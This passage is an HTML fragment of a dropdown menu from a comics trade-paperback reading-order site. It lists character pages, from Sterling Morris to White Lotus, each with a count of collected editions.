	<option value='https://www.tradereadingorder.com/character/sterling-morris/'>Sterling&nbsp;Morris (5)</option>
	<option value='https://www.tradereadingorder.com/character/steve-lomard/'>Steve&nbsp;Lomard (1)</option>
	<option value='https://www.tradereadingorder.com/character/steve-trevor/'>Steve&nbsp;Trevor (10)</option>
	<option value='https://www.tradereadingorder.com/character/stheno/'>Stheno (2)</option>
	<option value='https://www.tradereadingorder.com/character/sting/'>Sting (1)</option>
	<option value='https://www.tradereadingorder.com/character/stinky/'>Stinky (1)</option>
	<option value='https://www.tradereadingorder.com/character/sto-oa/'>Sto-oa (1)</option>
	<option value='https://www.tradereadingorder.com/character/stone-boy/'>Stone&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/storm-boy/'>Storm&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/storm-the-seahorse/'>Storm&nbsp;the&nbsp;Seahorse (1)</option>
	<option value='https://www.tradereadingorder.com/character/stormwatch/'>Stormwatch (5)</option>
	<option value='https://www.tradereadingorder.com/character/strange-adventures/'>Strange&nbsp;Adventures (2)</option>
	<option value='https://www.tradereadingorder.com/character/strata/'>Strata (1)</option>
	<option value='https://www.tradereadingorder.com/character/streaky/'>Streaky (6)</option>
	<option value='https://www.tradereadingorder.com/character/stretch/'>Stretch (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripes/'>Stripes (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripesy/'>Stripesy (10)</option>
	<option value='https://www.tradereadingorder.com/character/strong-bow/'>Strong&nbsp;Bow (3)</option>
	<option value='https://www.tradereadingorder.com/character/sub-lime/'>Sub-Lime (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibney/'>Sue&nbsp;Dibney (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibny/'>Sue&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/sugar/'>Sugar (3)</option>
	<option value='https://www.tradereadingorder.com/character/suicide-squad/'>Suicide&nbsp;Squad (3)</option>
	<option value='https://www.tradereadingorder.com/character/sumo-the-samurai-warrior/'>Sumo:&nbsp;the&nbsp;Samurai&nbsp;Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/sun-boy/'>Sun&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/sunburst/'>Sunburst (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-chief/'>Super-Chief (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-duper/'>Super-Duper (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-moby-dick-of-space/'>Super-Moby&nbsp;Dick&nbsp;Of&nbsp;Space (1)</option>
	<option value='https://www.tradereadingorder.com/character/superbaby/'>Superbaby (5)</option>
	<option value='https://www.tradereadingorder.com/character/superboy/'>Superboy (28)</option>
	<option value='https://www.tradereadingorder.com/character/superboyrobin/'>Superboy/Robin (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-davey-jones/'>Super&nbsp;Davey&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-friends/'>Super&nbsp;Friends (5)</option>
	<option value='https://www.tradereadingorder.com/character/supergirl/'>Supergirl (47)</option>
	<option value='https://www.tradereadingorder.com/character/superman/'>Superman (268)</option>
	<option value='https://www.tradereadingorder.com/character/superman-kingdom-come/'>Superman&nbsp;(Kingdom&nbsp;Come) (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-red-son/'>Superman&nbsp;(Red&nbsp;Son) (12)</option>
	<option value='https://www.tradereadingorder.com/character/superman-batman/'>Superman&nbsp;/&nbsp;Batman (29)</option>
	<option value='https://www.tradereadingorder.com/character/supermanbatmanwonder-woman/'>Superman/Batman/Wonder&nbsp;Woman (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-supergirl/'>Superman&nbsp;/&nbsp;Supergirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-blue/'>Superman&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-family/'>Superman&nbsp;Family (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-jr/'>Superman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-robots/'>Superman&nbsp;Robots (8)</option>
	<option value='https://www.tradereadingorder.com/character/super-mickey-dolenz/'>Super&nbsp;Mickey&nbsp;Dolenz (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-mike-nesmith/'>Super&nbsp;Mike&nbsp;Nesmith (1)</option>
	<option value='https://www.tradereadingorder.com/character/supernova/'>Supernova (2)</option>
	<option value='https://www.tradereadingorder.com/character/super-peter-tosh/'>Super&nbsp;Peter&nbsp;Tosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-squirrel/'>Super&nbsp;Squirrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman/'>Superwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman-luma-lynai/'>Superwoman&nbsp;(Luma&nbsp;Lynai) (2)</option>
	<option value='https://www.tradereadingorder.com/character/susano-o-no-mikoto/'>Susano-O-No-Mikoto (2)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-knucker/'>Swamp&nbsp;Knucker (1)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-thing/'>Swamp&nbsp;Thing (45)</option>
	<option value='https://www.tradereadingorder.com/character/swastika/'>Swastika (1)</option>
	<option value='https://www.tradereadingorder.com/character/syonide/'>Syonide (3)</option>
	<option value='https://www.tradereadingorder.com/character/t-h-u-n-d-e-r-agents/'>T.H.U.N.D.E.R&nbsp;Agents (6)</option>
	<option value='https://www.tradereadingorder.com/character/t-o-morrow/'>T.O.Morrow (9)</option>
	<option value='https://www.tradereadingorder.com/character/takeo-yakata/'>Takeo&nbsp;Yakata (1)</option>
	<option value='https://www.tradereadingorder.com/character/tala/'>Tala (3)</option>
	<option value='https://www.tradereadingorder.com/character/talia-al-ghul/'>Talia&nbsp;al&nbsp;Ghul (10)</option>
	<option value='https://www.tradereadingorder.com/character/tall-marvel/'>Tall&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/tallulah-black/'>Tallulah&nbsp;Black (5)</option>
	<option value='https://www.tradereadingorder.com/character/tally-man/'>Tally&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/tangent/'>Tangent (6)</option>
	<option value='https://www.tradereadingorder.com/character/tannarak/'>Tannarak (3)</option>
	<option value='https://www.tradereadingorder.com/character/tara/'>Tara (1)</option>
	<option value='https://www.tradereadingorder.com/character/taramis/'>Taramis (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarantula/'>Tarantula (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarmac/'>Tarmac (3)</option>
	<option value='https://www.tradereadingorder.com/character/tar-pit/'>Tar&nbsp;Pit (1)</option>
	<option value='https://www.tradereadingorder.com/character/tasmanian-devil/'>Tasmanian&nbsp;Devil (6)</option>
	<option value='https://www.tradereadingorder.com/character/tattooed-man/'>Tattooed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tawny-young/'>Tawny&nbsp;Young (5)</option>
	<option value='https://www.tradereadingorder.com/character/technique/'>Technique (1)</option>
	<option value='https://www.tradereadingorder.com/character/technocrat/'>Technocrat (1)</option>
	<option value='https://www.tradereadingorder.com/character/teeki/'>Teeki (1)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titans/'>Teen&nbsp;Titans (47)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titansoutsiders/'>Teen&nbsp;Titans/Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/tefe-holland/'>Tefe&nbsp;Holland (3)</option>
	<option value='https://www.tradereadingorder.com/character/tegra-kalmaku/'>Tegra&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/telepath/'>Telepath (1)</option>
	<option value='https://www.tradereadingorder.com/character/tellus/'>Tellus (1)</option>
	<option value='https://www.tradereadingorder.com/character/tempest/'>Tempest (7)</option>
	<option value='https://www.tradereadingorder.com/character/ten-eyed-man/'>Ten-Eyed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/terra/'>Terra (11)</option>
	<option value='https://www.tradereadingorder.com/character/terra-man/'>Terra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/terrance-long/'>Terrance&nbsp;Long (3)</option>
	<option value='https://www.tradereadingorder.com/character/terrible-turpim/'>Terrible&nbsp;Turpim (1)</option>
	<option value='https://www.tradereadingorder.com/character/terror-titans/'>Terror&nbsp;Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/teth-adam/'>Teth-Adam (1)</option>
	<option value='https://www.tradereadingorder.com/character/tharok/'>Tharok (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-alder-man/'>The&nbsp;Alder&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-ape/'>The&nbsp;Ape (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-archer/'>The&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom/'>The&nbsp;Atom (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom-ray-palmer/'>The&nbsp;Atom&nbsp;(Ray&nbsp;Palmer) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-authority/'>The&nbsp;Authority (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-bad-news-birds/'>The&nbsp;Bad&nbsp;News&nbsp;Birds (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-blackhawks/'>The&nbsp;Blackhawks (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-black-hood/'>The&nbsp;Black&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-boy-commandos/'>The&nbsp;Boy&nbsp;Commandos (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-brave-and-the-bold/'>The&nbsp;Brave&nbsp;And&nbsp;The&nbsp;Bold (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-challengers-of-the-unknown/'>The&nbsp;Challengers&nbsp;Of&nbsp;The&nbsp;Unknown (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-changing-man/'>the&nbsp;Changing&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-chief/'>The&nbsp;Chief (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-chieftans-son/'>The&nbsp;Chieftan&#039;s&nbsp;Son (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-choirboy/'>The&nbsp;Choirboy (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-city-of-kandor/'>The&nbsp;City&nbsp;of&nbsp;Kandor (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-collective/'>The&nbsp;Collective (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-comedian/'>The&nbsp;Comedian (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-comet/'>The&nbsp;Comet (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-condiment-king/'>The&nbsp;Condiment&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-connoisseur/'>The&nbsp;Connoisseur (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-creeper/'>The&nbsp;Creeper (11)</option>
	<option value='https://www.tradereadingorder.com/character/the-cuckoo/'>The&nbsp;Cuckoo (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-demonetrigan/'>The&nbsp;Demon/Etrigan (18)</option>
	<option value='https://www.tradereadingorder.com/character/the-doctor/'>The&nbsp;Doctor (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-doom-patrol/'>The&nbsp;Doom&nbsp;Patrol (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-druid/'>The&nbsp;Druid (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-endless/'>The&nbsp;Endless (21)</option>
	<option value='https://www.tradereadingorder.com/character/the-face/'>The&nbsp;Face (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-fashion-thing/'>The&nbsp;Fashion&nbsp;Thing (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-fates/'>The&nbsp;Fates (9)</option>
	<option value='https://www.tradereadingorder.com/character/the-fiddler/'>The&nbsp;Fiddler (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-flash-barry-allen/'>The&nbsp;Flash&nbsp;(Barry&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-fly/'>The&nbsp;Fly (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-furies/'>The&nbsp;Furies (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-gate-keepers/'>The&nbsp;Gate&nbsp;Keepers (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-gatekeepers/'>The&nbsp;Gatekeepers (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-glop/'>The&nbsp;Glop (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-jester/'>The&nbsp;Jester (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-kents/'>The&nbsp;Kents (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-key/'>The&nbsp;Key (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-king-of-pain/'>The&nbsp;King&nbsp;of&nbsp;Pain (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-landlady/'>The&nbsp;Landlady (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-heroes/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Heroes (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-villains/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Villains (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-loser/'>The&nbsp;Loser (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-losers/'>The&nbsp;Losers (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-merkin/'>The&nbsp;Merkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-mess/'>The&nbsp;Mess (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-metal-men/'>The&nbsp;Metal&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mighty-crusaders/'>The&nbsp;Mighty&nbsp;Crusaders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mist/'>The&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-mole/'>The&nbsp;Mole (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-monitor/'>The&nbsp;Monitor (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-monk/'>The&nbsp;Monk (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monkey-king/'>The&nbsp;Monkey&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monocle/'>The&nbsp;Monocle (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-newsboy-legion/'>The&nbsp;Newsboy&nbsp;Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-new-teen-titans/'>The&nbsp;New&nbsp;Teen&nbsp;Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-nighthawk/'>The&nbsp;Nighthawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsider/'>The&nbsp;Outsider (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsiders/'>The&nbsp;Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-penguin/'>The&nbsp;Penguin (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-phantom-zone/'>The&nbsp;Phantom&nbsp;Zone (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-pursuer/'>The&nbsp;Pursuer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-question/'>The&nbsp;Question (19)</option>
	<option value='https://www.tradereadingorder.com/character/the-question-vic-sage/'>The&nbsp;Question&nbsp;(Vic&nbsp;Sage) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-ray/'>The&nbsp;Ray (14)</option>
	<option value='https://www.tradereadingorder.com/character/the-rival/'>The&nbsp;Rival (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-sea-devils/'>The&nbsp;Sea&nbsp;Devils (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shade/'>The&nbsp;Shade (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-shadow/'>The&nbsp;Shadow (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shield/'>The&nbsp;Shield (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-society/'>The&nbsp;Society (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-spectre/'>The&nbsp;Spectre (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-spirit/'>The&nbsp;Spirit (37)</option>
	<option value='https://www.tradereadingorder.com/character/thessaly/'>Thessaly (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-star-man/'>The&nbsp;Star&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-tarantula/'>The&nbsp;Tarantula (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-terminator/'>The&nbsp;Terminator (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-thinker/'>The&nbsp;Thinker (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-three-musketeers/'>The&nbsp;Three&nbsp;Musketeers (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-top/'>The&nbsp;Top (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-trenchcoat-brigade/'>The&nbsp;Trenchcoat&nbsp;Brigade (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-un-men/'>The&nbsp;Un-Men (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-web/'>The&nbsp;Web (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-witching-hour/'>The&nbsp;Witching&nbsp;Hour (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-wizard/'>The&nbsp;Wizard (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-wonder-twins/'>The&nbsp;Wonder&nbsp;Twins (1)</option>
	<option value='https://www.tradereadingorder.com/character/third-rail/'>Third&nbsp;Rail (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-tommy-burke/'>Thomas&nbsp;&#039;Tommy&#039;&nbsp;Burke (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-blake-jr/'>Thomas&nbsp;Blake&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-constantine/'>Thomas&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-edison/'>Thomas&nbsp;Edison (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomasina-jefferson/'>Thomasina&nbsp;Jefferson (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-quiney/'>Thomas&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/thor/'>Thor (7)</option>
	<option value='https://www.tradereadingorder.com/character/thorn/'>Thorn (2)</option>
	<option value='https://www.tradereadingorder.com/character/thunder/'>Thunder (8)</option>
	<option value='https://www.tradereadingorder.com/character/thunderbolt/'>Thunderbolt (13)</option>
	<option value='https://www.tradereadingorder.com/character/thunderer/'>Thunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/thunderlord/'>Thunderlord (3)</option>
	<option value='https://www.tradereadingorder.com/character/thundermind/'>Thundermind (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiffany-calhoun/'>Tiffany&nbsp;Calhoun (2)</option>
	<option value='https://www.tradereadingorder.com/character/tiger/'>Tiger (2)</option>
	<option value='https://www.tradereadingorder.com/character/tigorr/'>Tigorr (6)</option>
	<option value='https://www.tradereadingorder.com/character/tilt-shimura/'>Tilt&nbsp;Shimura (1)</option>
	<option value='https://www.tradereadingorder.com/character/timber-wolf/'>Timber&nbsp;Wolf (7)</option>
	<option value='https://www.tradereadingorder.com/character/tim-crane/'>Tim&nbsp;Crane (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-commander/'>Time&nbsp;Commander (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-masters/'>Time&nbsp;Masters (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-trapper/'>Time&nbsp;Trapper (4)</option>
	<option value='https://www.tradereadingorder.com/character/tim-hunter/'>Tim&nbsp;Hunter (13)</option>
	<option value='https://www.tradereadingorder.com/character/timothy-ravenwind/'>Timothy&nbsp;Ravenwind (2)</option>
	<option value='https://www.tradereadingorder.com/character/tin/'>Tin (3)</option>
	<option value='https://www.tradereadingorder.com/character/tinder/'>Tinder (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiny-titans/'>Tiny&nbsp;Titans (4)</option>
	<option value='https://www.tradereadingorder.com/character/titania/'>Titania (10)</option>
	<option value='https://www.tradereadingorder.com/character/titano/'>Titano (4)</option>
	<option value='https://www.tradereadingorder.com/character/titans/'>Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/titansyoung-justice/'>Titans/Young&nbsp;Justice (1)</option>
	<option value='https://www.tradereadingorder.com/character/tobias-whale/'>Tobias&nbsp;Whale (1)</option>
	<option value='https://www.tradereadingorder.com/character/tokyo-rose/'>Tokyo&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/tom-pieface-kalmaku/'>Tom&nbsp;&#039;Pieface&#039;&nbsp;Kalmaku (9)</option>
	<option value='https://www.tradereadingorder.com/character/tomahawk/'>Tomahawk (4)</option>
	<option value='https://www.tradereadingorder.com/character/tomar-re/'>Tomar-Re (12)</option>
	<option value='https://www.tradereadingorder.com/character/tom-flaherty/'>Tom&nbsp;Flaherty (2)</option>
	<option value='https://www.tradereadingorder.com/character/tommy-tomorrow/'>Tommy&nbsp;Tomorrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-tough-bressi/'>Tony&nbsp;&#039;Tough&#039;&nbsp;Bressi (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-masters/'>Tony&nbsp;Masters (2)</option>
	<option value='https://www.tradereadingorder.com/character/topo/'>Topo (5)</option>
	<option value='https://www.tradereadingorder.com/character/tor/'>Tor (4)</option>
	<option value='https://www.tradereadingorder.com/character/tornado/'>Tornado (1)</option>
	<option value='https://www.tradereadingorder.com/character/tornado-tyrant/'>Tornado&nbsp;Tyrant (1)</option>
	<option value='https://www.tradereadingorder.com/character/torpedo-man/'>Torpedo&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/totems/'>Totems (1)</option>
	<option value='https://www.tradereadingorder.com/character/toyman/'>Toyman (5)</option>
	<option value='https://www.tradereadingorder.com/character/traci-13/'>Traci&nbsp;13 (3)</option>
	<option value='https://www.tradereadingorder.com/character/travis-dubarry/'>Travis&nbsp;DuBarry (1)</option>
	<option value='https://www.tradereadingorder.com/character/travis-morgan/'>Travis&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/tremor/'>Tremor (1)</option>
	<option value='https://www.tradereadingorder.com/character/triad-of-earth-22/'>Triad&nbsp;of&nbsp;Earth-22 (1)</option>
	<option value='https://www.tradereadingorder.com/character/trickster/'>Trickster (11)</option>
	<option value='https://www.tradereadingorder.com/character/trigger-twins/'>Trigger&nbsp;Twins (5)</option>
	<option value='https://www.tradereadingorder.com/character/trigon-the-terrible/'>Trigon&nbsp;the&nbsp;Terrible (3)</option>
	<option value='https://www.tradereadingorder.com/character/triplicate-girl/'>Triplicate&nbsp;Girl (4)</option>
	<option value='https://www.tradereadingorder.com/character/triumph/'>Triumph (2)</option>
	<option value='https://www.tradereadingorder.com/character/trix/'>Trix (1)</option>
	<option value='https://www.tradereadingorder.com/character/troia/'>Troia (1)</option>
	<option value='https://www.tradereadingorder.com/character/tsunami/'>Tsunami (2)</option>
	<option value='https://www.tradereadingorder.com/character/tula/'>Tula (1)</option>
	<option value='https://www.tradereadingorder.com/character/turtle-man/'>Turtle&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tusk/'>Tusk (1)</option>
	<option value='https://www.tradereadingorder.com/character/tusker/'>Tusker (1)</option>
	<option value='https://www.tradereadingorder.com/character/tweedledee-and-tweedledum/'>Tweedledee&nbsp;and&nbsp;Tweedledum (4)</option>
	<option value='https://www.tradereadingorder.com/character/twilight/'>Twilight (1)</option>
	<option value='https://www.tradereadingorder.com/character/two-face/'>Two-Face (21)</option>
	<option value='https://www.tradereadingorder.com/character/typhoon/'>Typhoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/tyroc/'>Tyroc (1)</option>
	<option value='https://www.tradereadingorder.com/character/ubermensch/'>Ubermensch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultivac/'>Ultivac (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-humanite/'>Ultra-Humanite (9)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-man-gary-concord/'>Ultra-Man&nbsp;(Gary&nbsp;Concord) (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-boy/'>Ultra&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/ultraman/'>Ultraman (8)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-the-multi-alien/'>Ultra&nbsp;the&nbsp;Multi-Alien (2)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-marvel/'>Uncle&nbsp;Marvel (4)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam/'>Uncle&nbsp;Sam (10)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam-and-the-freedom-fighters/'>Uncle&nbsp;Sam&nbsp;and&nbsp;the&nbsp;Freedom&nbsp;Fighters (7)</option>
	<option value='https://www.tradereadingorder.com/character/unity-kinkaid/'>Unity&nbsp;Kinkaid (3)</option>
	<option value='https://www.tradereadingorder.com/character/unkown-soldier/'>Unkown&nbsp;Soldier (4)</option>
	<option value='https://www.tradereadingorder.com/character/urthio/'>Urthio (1)</option>
	<option value='https://www.tradereadingorder.com/character/valda-the-iron-maiden/'>Valda&nbsp;the&nbsp;Iron&nbsp;Maiden (5)</option>
	<option value='https://www.tradereadingorder.com/character/validus/'>Validus (4)</option>
	<option value='https://www.tradereadingorder.com/character/vandal-savage/'>Vandal&nbsp;Savage (13)</option>
	<option value='https://www.tradereadingorder.com/character/varix/'>Varix (1)</option>
	<option value='https://www.tradereadingorder.com/character/vartox/'>Vartox (1)</option>
	<option value='https://www.tradereadingorder.com/character/vassily/'>Vassily (2)</option>
	<option value='https://www.tradereadingorder.com/character/veltis/'>Veltis (2)</option>
	<option value='https://www.tradereadingorder.com/character/ventriloquist/'>Ventriloquist (2)</option>
	<option value='https://www.tradereadingorder.com/character/vera-sweet/'>Vera&nbsp;Sweet (1)</option>
	<option value='https://www.tradereadingorder.com/character/veronica-cale/'>Veronica&nbsp;Cale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vibe/'>Vibe (4)</option>
	<option value='https://www.tradereadingorder.com/character/vicious/'>Vicious (1)</option>
	<option value='https://www.tradereadingorder.com/character/vicki-vale/'>Vicki&nbsp;Vale (5)</option>
	<option value='https://www.tradereadingorder.com/character/vicky-vale/'>Vicky&nbsp;Vale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vigilante/'>Vigilante (10)</option>
	<option value='https://www.tradereadingorder.com/character/viking-prince/'>Viking&nbsp;Prince (6)</option>
	<option value='https://www.tradereadingorder.com/character/virman-vundabar/'>Virman&nbsp;Vundabar (3)</option>
	<option value='https://www.tradereadingorder.com/character/virtuosa/'>Virtuosa (1)</option>
	<option value='https://www.tradereadingorder.com/character/vixen/'>Vixen (15)</option>
	<option value='https://www.tradereadingorder.com/character/volcano-man/'>Volcano&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/von-bach/'>Von&nbsp;Bach (1)</option>
	<option value='https://www.tradereadingorder.com/character/vonda-ramsey/'>Vonda&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/vortex/'>Vortex (1)</option>
	<option value='https://www.tradereadingorder.com/character/vox/'>Vox (2)</option>
	<option value='https://www.tradereadingorder.com/character/voz/'>Voz (1)</option>
	<option value='https://www.tradereadingorder.com/character/vulcan/'>Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/vykin-the-black/'>Vykin&nbsp;the&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/walks-the-night-alone/'>Walks&nbsp;the&nbsp;Night&nbsp;Alone (2)</option>
	<option value='https://www.tradereadingorder.com/character/walter-mark-prof-haley/'>Walter&nbsp;Mark&nbsp;&#039;Prof&#039;&nbsp;Haley (3)</option>
	<option value='https://www.tradereadingorder.com/character/wanda/'>Wanda (2)</option>
	<option value='https://www.tradereadingorder.com/character/warlord/'>Warlord (8)</option>
	<option value='https://www.tradereadingorder.com/character/warp/'>Warp (5)</option>
	<option value='https://www.tradereadingorder.com/character/warrior/'>Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/waverider/'>Waverider (1)</option>
	<option value='https://www.tradereadingorder.com/character/wayne-hobard/'>Wayne&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/weaponers-of-qward/'>Weaponers&nbsp;of&nbsp;Qward (3)</option>
	<option value='https://www.tradereadingorder.com/character/weapons-master/'>Weapons&nbsp;Master (3)</option>
	<option value='https://www.tradereadingorder.com/character/weather-wizard/'>Weather&nbsp;Wizard (12)</option>
	<option value='https://www.tradereadingorder.com/character/weight-wizard/'>Weight&nbsp;Wizard (1)</option>
	<option value='https://www.tradereadingorder.com/character/wendi-harris/'>Wendi&nbsp;Harris (1)</option>
	<option value='https://www.tradereadingorder.com/character/white/'>White (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-fawn/'>White&nbsp;Fawn (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-lotus/'>White&nbsp;Lotus (1)</option>
